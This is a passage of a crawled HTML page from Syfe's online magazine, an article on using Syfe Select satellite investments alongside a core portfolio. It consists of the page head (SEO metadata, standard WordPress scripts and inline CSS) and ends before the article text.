

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.syfe.com/magazine/guide_article/how-to-complement-your-core-portfolio-with-syfe-select/
body_size: 48115
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>How To Complement Your Core Portfolio with Syfe Select | Syfe</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.syfe.com/magazine/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.syfe.com/magazine/wp-content/uploads/2019/05/favicon-96x96.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Complement Your Core Portfolio with Syfe Select | Syfe" />
	<meta property="og:description" content="Now that you’ve got your core portfolio all set up, it’s time to use satellite investments to pursue themes and opportunities outside your core. Whether you’ve selected Syfe’s ready-made Core portfolios or built your own, your satellites should complement them. Here are some ideas on how to use Syfe Select for your satellite investments. Add [&hellip;]" />
	<meta property="og:url" content="https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/" />
	<meta property="og:site_name" content="Connect" />
	<meta property="article:modified_time" content="2021-11-22T02:39:50+00:00" />
	<meta property="og:image" content="https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-1024x737.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.syfe.com/magazine/guide_article/how-to-complement-your-core-portfolio-with-syfe-select/","url":"https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/","name":"How To Complement Your Core Portfolio with Syfe Select | Syfe","isPartOf":{"@id":"https://www.syfe.com/magazine/#website"},"primaryImageOfPage":{"@id":"https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/#primaryimage"},"image":{"@id":"https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/#primaryimage"},"thumbnailUrl":"https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-1024x737.png","datePublished":"2021-09-27T05:45:49+00:00","dateModified":"2021-11-22T02:39:50+00:00","breadcrumb":{"@id":"https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/#primaryimage","url":"https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34.png","contentUrl":"https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34.png","width":1250,"height":900,"caption":"what are satellite investments"},{"@type":"BreadcrumbList","@id":"https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.syfe.com/magazine/"},{"@type":"ListItem","position":2,"name":"How To Complement Your Core Portfolio with Syfe Select"}]},{"@type":"WebSite","@id":"https://www.syfe.com/magazine/#website","url":"https://www.syfe.com/magazine/","name":"Connect","description":"Helping you take charge of your financial future","publisher":{"@id":"https://www.syfe.com/magazine/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.syfe.com/magazine/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.syfe.com/magazine/#organization","name":"Syfe Pte Ltd","url":"https://www.syfe.com/magazine/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.syfe.com/magazine/#/schema/logo/image/","url":"https://www.syfe.com/magazine/wp-content/uploads/2019/05/logo_black.png","contentUrl":"https://www.syfe.com/magazine/wp-content/uploads/2019/05/logo_black.png","width":550,"height":240,"caption":"Syfe Pte Ltd"},"image":{"@id":"https://www.syfe.com/magazine/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.syfe.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Connect &raquo; Feed" href="https://www.syfe.com/magazine/feed/" />
<link rel="alternate" type="application/rss+xml" title="Connect &raquo; Comments Feed" href="https://www.syfe.com/magazine/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.syfe.com\/magazine\/wp-includes\/js\/wp-emoji-release.min.js?ver=380d717f16c7b57f926fc2403ee3fa76"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.syfe.com/magazine/wp-content/plugins/formidable/css/formidableforms.css?ver=1111835' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.syfe.com/magazine/wp-includes/css/dist/block-library/style.min.css?ver=380d717f16c7b57f926fc2403ee3fa76' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='gutena-accordion-style-inline-css' type='text/css'>
.gutena-accordion-block{display:grid;row-gap:calc(var(--gutena--accordion-panel-spacing, 20)*1px)}.gutena-accordion-block>.gutena-accordion-block__panel{background-color:var(--gutena--accordion-panel-background-color);border:var(--gutena--accordion-panel-border);border-radius:var(--gutena--accordion-panel-border-radius);cursor:pointer;margin:0!important}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title{color:var(--gutena--accordion-panel-title-color);cursor:pointer;padding:var(--gutena--accordion-panel-padding,20px);transition:.4s}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title.editor{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;margin:0;padding:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner div,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner p{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--tertiary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--p));font-style:var(--gutena--accordion-panel-title-font-style,inherit);font-weight:var(--gutena--accordion-panel-title-font-weight);line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus{align-items:center;display:flex;height:20px;justify-content:center;margin-left:auto;position:relative;width:20px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{background-color:#313233;height:2px;opacity:1;position:absolute;transform:rotate(-90deg);transition:all .2s ease-in-out;width:60%}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{background-color:#313233;height:60%;transform:rotate(-90deg);transition:all .2s ease-in-out;width:2px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down{display:inline-block;height:1.1rem;margin-left:auto;position:relative;top:50%;transform:translateY(-50%);width:1.1rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{background-color:#313233;bottom:0;display:inline-block;height:.1rem;left:0;position:absolute;transform:rotate(45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{background-color:#313233;bottom:0;display:inline-block;height:.1rem;position:absolute;right:0;transform:rotate(-45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hone));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hone))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--htwo));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--htwo))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hthree));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hthree))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfour));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfour))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfive));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfive))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hsix));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hsix))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content{color:var(--gutena--accordion-panel-content-color,var(--wp--preset--color--tertiary));cursor:default;font-family:var(--gutena--accordion-panel-content-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-content-font-size,var(--wp--custom--typography--line-height--p));font-style:var(--gutena--accordion-panel-content-font-style);font-weight:var(--gutena--accordion-panel-content-font-weight);line-height:var(--gutena--accordion-panel-content-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-content-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content .wp-block-image:last-of-type,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content figcaption:last-of-type{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content:not(.editor){max-height:0;overflow:hidden;transition:max-height .2s ease-out}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner{margin-top:calc(var(--gutena--accordion-panel-title-content-spacing)*1px);padding:var(--gutena--accordion-panel-padding,20px);padding-top:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner>:last-child{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{opacity:0;transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{transform:rotate(-45deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{transform:rotate(45deg)}

</style>
<style id='createwithrani-superlist-block-style-inline-css' type='text/css'>
.wp-block-createwithrani-superlist-block{--listItemWidth:var( --wp--custom--superlist-block--list-settings--width,250px );--textColor:var(--wp--custom--superlist-block--color--text,inherit);--linkColor:var(--wp--custom--superlist-block--color--link,inherit);--backgroundColor:var( --wp--custom--superlist-block--color--background,inherit );--fontSize:var( --wp--custom--superlist-block--typography--font-size,inherit );--fontFamily:var( --wp--custom--superlist-block--typography--font-family,inherit );--lineHeight:var( --wp--custom--superlist-block--typography--line-height,inherit );--textTransform:var( --wp--custom--superlist-block--typography--text-transform,inherit );--fontWeight:var( --wp--custom--superlist-block--typography--font-weight,inherit );--margin:var(--wp--custom--superlist-block--spacing--margin,inherit);--padding:var(--wp--custom--superlist-block--spacing--padding,inherit);background-color:var(--backgroundColor);color:var(--textColor);font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);margin:var(--margin);padding:var(--padding);text-transform:var(--textTransform)}.wp-block-createwithrani-superlist-block a{color:var(--linkColor)}.wp-block-createwithrani-superlist-block.horizontal{display:grid;gap:2rem;grid-template-columns:repeat(auto-fill,minmax(var(--listItemWidth),1fr));grid-template-rows:auto}.wp-block-createwithrani-superlist-block.none{list-style:none}.wp-block-createwithrani-superlist-block.none li{margin-bottom:0;margin-top:0}.wp-block-createwithrani-superlist-block.is-vertically-aligned-center{align-items:center}.wp-block-createwithrani-superlist-block.is-vertically-aligned-top{align-items:flex-start}.wp-block-createwithrani-superlist-block.is-vertically-aligned-bottom{align-items:flex-end}:not(li)>ul.wp-block-createwithrani-superlist-block{-webkit-padding-start:0;-webkit-margin-start:0;margin-inline-start:0;padding-inline-start:0}:not(li)>ul.wp-block-createwithrani-superlist-block li,ul.wp-block-createwithrani-superlist-block li{flex:1}

</style>
<style id='createwithrani-superlist-item-style-inline-css' type='text/css'>
.wp-block-createwithrani-superlist-item{--textColor:var(--wp--custom--superlist-item--color--text,inherit);--linkColor:var(--wp--custom--superlist-item--color--link,inherit);--backgroundColor:var( --wp--custom--superlist-item--color--background-color,inherit );--fontSize:var(--wp--custom--superlist-item--typography--font-size,inherit);--fontFamily:var( --wp--custom--superlist-item--typography--font-family,inherit );--lineHeight:var( --wp--custom--superlist-item--typography--line-height,inherit );--textTransform:var( --wp--custom--superlist-item--typography--text-transform,inherit );--fontWeight:var( --wp--custom--superlist-item--typography--font-weight,inherit );--margin:var(--wp--custom--superlist-item--spacing--margin,inherit);--padding:var(--wp--custom--superlist-item--spacing--padding,inherit);background-color:var(--backgroundColor);color:var(--textColor);font-family:var(--fontFamily);font-size:var(--fontSize);font-weight:var(--fontWeight);line-height:var(--lineHeight);margin:var(--margin);padding:var(--padding);text-transform:var(--textTransform)}.wp-block-createwithrani-superlist-item a{color:var(--linkColor)}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.syfe.com/magazine/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.syfe.com/magazine/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=380d717f16c7b57f926fc2403ee3fa76' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: 